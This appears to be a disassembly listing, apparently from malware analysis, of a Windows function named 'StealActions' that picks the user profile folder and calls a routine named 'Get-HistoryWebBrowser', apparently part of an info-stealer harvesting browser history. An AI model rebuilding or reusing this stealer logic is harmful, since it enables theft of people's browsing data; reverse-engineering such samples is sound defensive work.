 ;-- fcn.00401d10:
(fcn) StealActions 151
StealActions (LPSTR lpString1);
; var LPCSTR lpString2 @ ebp-0x110
; var int32_t var_10fh @ ebp-0x10f
; var int32_t var_4h @ ebp-0x4
; arg LPSTR lpString1 @ ebp+0x8
push ebp
mov ebp, esp
sub esp, 0x110
mov eax, dword [0x4af2d0]
xor eax, ebp
mov dword [var_4h], eax
mov byte [lpString2], 0
push 0x103 ; 259
push 0
lea eax, [var_10fh]
push eax
call fcn.0049a0c0
add esp, 0xc
call fcn.00401710
mov dword [0x4bf134], eax
cmp dword [0x4bf134], 2
jne 0x401d67
push str.C:__users ; 0x4ac508 ; "C:\users" ; LPSTR lpString1
lea ecx, [lpString2]
push ecx ; LPCSTR lpString2
call dword [sym.imp.KERNEL32.dll_lstrcpyA] ; 0x4a5028 ; LPSTR lstrcpyA(LPSTR lpString1, LPCSTR lp...
jmp 0x401d79
push str.C:__Documents_and_Settings ; 0x4ac514 ; "C:\Documents and Settings" ; LPSTR lpString1
lea edx, [lpString2]
push edx ; LPCSTR lpString2
call dword [sym.imp.KERNEL32.dll_lstrcpyA] ; 0x4a5028 ; LPSTR lstrcpyA(LPSTR lpString1, LPCSTR lp...
mov eax, dword [lpString1]
push eax ; LPSTR lpString1
push 0x4bf138 ; LPCSTR lpString2
call dword [sym.imp.KERNEL32.dll_lstrcpyA] ; 0x4a5028 ; LPSTR lstrcpyA(LPSTR lpString1, LPCSTR lp...
lea ecx, [lpString2]
push ecx
call Get-HistoryWebBrowser
add esp, 4
xor eax, eax
mov ecx, dword [var_4h]
xor ecx, ebp
call fcn.004924a4
mov esp, ebp
pop ebp
ret